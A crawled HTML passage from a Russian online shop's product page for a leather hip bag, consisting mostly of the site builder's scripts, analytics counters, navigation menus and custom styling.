

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyag.shop/man/tproduct/501035242-938847686951-hipbag-l-kozha
body_size: 58185
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>Hipbag L кожа</title>
<meta name="description" content="">
<meta name="keywords" content="поясная сумка hipbag хипбег хипбэг">
<meta property="og:title" content="Hipbag L кожа" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dyag.shop/man/tproduct/501035242-938847686951-hipbag-l-kozha" />
<meta property="og:image" content="https://static.tildacdn.com/stor6231-3966-4930-b737-343730656163/75388758.jpg" />
<link rel="canonical" href="https://dyag.shop/man/tproduct/501035242-938847686951-hipbag-l-kozha" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3963-6336-4331-b835-343663646233/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30953111.min.css?t=1766148409" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1766148409"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30953111.min.js?t=1766148409" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!--<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>--> <script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.10/SmoothScroll.min.js" integrity="sha256-huW7yWl7tNfP7lGk46XE+Sp0nCotjzYodhVKlwaNeco=" crossorigin="anonymous"></script> <script>
SmoothScroll({
    // Время скролла 400 = 0.4 секунды
    animationTime    : 800,
    // Размер шага в пикселях 
    stepSize         : 75,

    // Дополнительные настройки:
    
    // Ускорение 
    accelerationDelta : 30,  
    // Максимальное ускорение
    accelerationMax   : 2,   

    // Поддержка клавиатуры
    keyboardSupport   : true,  
    // Шаг скролла стрелками на клавиатуре в пикселях
    arrowScroll       : 50,

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Поддержка тачпада
    touchpadSupport   : true,
})
</script> <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b19477044/crm/site_button/loader_2_fe4i3t.js');
</script> <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript>--> <!-- Top.Mail.Ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3728164", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script> <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- /Top.Mail.Ru counter --> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NJRX6732');</script> <!-- End Google Tag Manager --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30953111" data-tilda-page-alias="man" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU">
<!-- PRODUCT START -->

                
                        
                    
        
        
<!-- product header -->
<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316377" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490943410" class="r t-rec t-screenmax-320px" style=" " data-animationappear="off" data-record-type="396"   data-screen-max="320px"   >
<!-- T396 -->
<style>#rec490943410 .t396__artboard {height: 240px; background-color: #000000; }#rec490943410 .t396__filter {height: 240px;    }#rec490943410 .t396__carrier{height: 240px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}#rec490943410 .tn-elem[data-elem-id="1663226141942"] {
  z-index: 1;
  top:  175px;;
  left:  calc(50% - 600px + 510px);;
  width: 14px;
  height: auto;
}
#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 639px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  140px;;
    left:  calc(50% - 240px + 250px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  150px;;
    left:  calc(50% - 160px + 170px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490943410" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="240"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490943410"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490943410"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4909434101663226141942' data-elem-id='1663226141942' data-elem-type='image'
				data-field-top-value="175"
		data-field-left-value="510"
				 data-field-width-value="14" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="14" 		 data-field-fileheight-value="14" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="150" 				 data-field-left-res-320-value="170" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="140" 				 data-field-left-res-480-value="250" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg' alt='' imgfield='tn_img_1663226141942' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490943410');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec548736879" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRD9M7N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec574334681" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__bgimg_second {
            filter: brightness(1) !important;
    }
</style>

<script>
    setInterval(function () {
        $('.t-store__card__sold-out-msg').text('не доступно к заказу').css('color', '#b5b5b5')
    }, 1000)
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec491066545" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    /*.t-store__search-wrapper *,*/
    /*.t-store__filter__sort  *{*/
    /*    background: transparent !important;*/
    /*    border: 0px !important;*/
    /*    border-bottom: 1px solid #dfdfdf !important;*/
    /*    border-radius: 0px;*/
    /*}*/
    
    .t-store__filter__search-and-sort * {
    border: none !important;
    border-radius: 0px !important;
}
.t-store__filter__search-and-sort input, .t-store__filter__search-and-sort select {
        background: transparent !important;
    border-bottom: 1px solid #dfdfdf !important;
    border-radius: 0px;
}

.t758 {
    display: none;
}
[data-record-type="758"] {
    display: none !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490943230" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__mark:after {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        background: url(https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg);
        margin-left: 10px;
    }
    .t-store__card__mark {
        font-family: 'Normal',Arial,sans-serif;
        background: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(14px);
        transform: rotate(90deg) translate(25px, -25px);
        transform-origin: bottom;
        width: max-content !important;
        border-radius: 0px !important;
        letter-spacing: 1px;
        padding: 0 20px !important;
        font-weight: 400 !important;
    }
    
    .t-bgimg {
    background-position: center !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598941" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t994__width-wrapper,
    .t994__width-wrapper > *,
    .t396__elem,
    .t396__elem > *{
        overflow: visible !important;
    }
    .t994 {
        padding: 0px 0 0px !important;
    }
    
    
    .bk,
    .hover_zoom{
            transition: 0.3s;
            transform-origin: left bottom;
    }
    .vk:hover ~ .bk,
    .hover_zoom:hover{
            transform: scale(1.05);
            transition: 0.3s;
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec628678339" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:more" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.bitrix24.ru/~jMtX1" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Все изделия</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="" 
							style=""
							 
							data-menu-item-number="2">Другие (скоро)</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('628678339');
			});
		});
	</script>
	

	<style>
		#rec628678339 .t794__tooltip-menu,
		a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec628678339 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec628678339 .t794__tooltip-menu,a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec679647210" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:Collaborations" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/Collaborations" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Коллаборации</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/nozi" 
							style=""
							 
							data-menu-item-number="2">Коллаборация Канал Ножи</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('679647210');
			});
		});
	</script>
	

	<style>
		#rec679647210 .t794__tooltip-menu,
		a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec679647210 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec679647210 .t794__tooltip-menu,a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec628722600" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"      >
	
	
	
	

			


<!-- t450 -->


	<div id="nav628722600marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#ffffff; ">
		</div>
	</div>

	<div id="nav628722600" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #ff8562;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #ff8562;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.bitrix24.ru/~jMtX1"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Все изделия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href=""
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Другие (скоро)
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec628722600');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('628722600');
		});

					});
</script>



<style>
#rec628722600 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec628722600 .t-menu__link-item,
	#rec628722600 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

								

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec628722600 a.t-menu__link-item {  font-size: 24px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec628722600 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec490598942" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
    $(document).ready(function(){
        setInterval(function(){
            $(`[href="${window.location.href.replace('http://diga.tilda.ws','')}"]`).css('font-weight', '700').addClass('link_mi');
            
        }, 1000)
        $('a').click(function(){
            $('.link_mi').css('font-weight', '').removeClass('link_mi');
        })
        setTimeout(function(){
            var q1 = window.location.href.replace('https://dyag.shop/knives','')
                if(!(window.location.href == 'https://dyag.shop/knives' + q1)){
                $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="https://dyag.shop/2" target="_blank">Каталог материалов и цветов</a>');
                // $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="#menuopen">Примеры отшитых изделий</a>');
                $('.link_info').wrapAll('<div class="wrap-link_info"></div>');
            }
        },500)
    })
    
    
    setInterval(function(){ 
        if(!($(".js-store-prod-popup-buy-btn-txt").text() == "КУПИТЬ")){
            $(".js-store-prod-popup-buy-btn-txt").text('КУПИТЬ')
        }
        if(!($(".t-store__prod-popup__close-txt").text() == "Назад")){
            $(".t-store__prod-popup__close-txt").text('Назад')
        }
    },10)
</script>


<style>
    a.link_info {
        display: inline-block;
        padding: 10px 15px;
        background: #d87a51;
        border-radius: 5px;
        color: white !important;
        margin: 15px 0 0 0;
    }
    
    .wrap-link_info a:last-child {
        margin-left: 15px;   
    }
    
    .wrap-link_info {
        display: flex;
        font-size: 14px;
    }
    
    @media screen and (max-width: 640px){
        .wrap-link_info {
            flex-direction: column;
            align-items: flex-start;
        }
        
        .wrap-link_info a:last-child {
            margin-left: 0px;   
        }
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598943" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .tn-atom__sbs-anim-wrapper,
    .tn-atom__sbs-anim-wrapper *,
    .t-bgimg{
        /*background-size: 100%, 100% !important;*/
        
        transition: 0.3s !important;
        /*background-size: 100% !important;*/
                overflow: hidden !important;

    }
    .tn-elem .t-bgimg:hover, .tn-elem .t-bgimg:hover:before {
        /*background-size: 110%, 110% !important;*/
